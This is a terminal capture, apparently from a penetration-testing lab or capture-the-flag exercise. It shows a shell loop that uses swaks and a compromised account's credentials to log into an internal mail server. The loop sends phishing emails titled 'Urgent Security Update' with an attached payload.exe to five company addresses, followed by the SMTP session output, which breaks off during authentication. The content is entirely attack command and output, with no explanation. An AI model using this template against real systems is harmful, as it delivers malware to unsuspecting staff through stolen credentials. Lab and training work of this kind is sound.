 └─$ for email in oaurelius@brownbrick.co tchikondi@brownbrick.co wrohit@brownbrick.co
pcathrine@brownbrick.co fstamatis@brownbrick.co; do
swaks --to $email --from lhedvig@brownbrick.co \
--server 10.10.16.179 --port 25 --auth LOGIN \
--auth-user lhedvig@brownbrick.co --auth-password bricks \
--header "Subject: Urgent Security Update" \
--body "Please review the attachment" \
--attach @payload.exe
done
=== Trying 10.10.16.179:25...
=== Connected to 10.10.16.179.
<-  220 BRICK-MAIL ESMTP
 -> EHLO kali
<-  250-BRICK-MAIL
<-  250-SIZE 20480000
<-  250-AUTH LOGIN
<-  250 HELP
 -> AUTH LOGIN
<-  334 VXNlcm5hbWU6
 -> bGhlZHZpZ0Bicm93bmJyaWNrLmNv
<-  334 UGFzc3dvcmQ6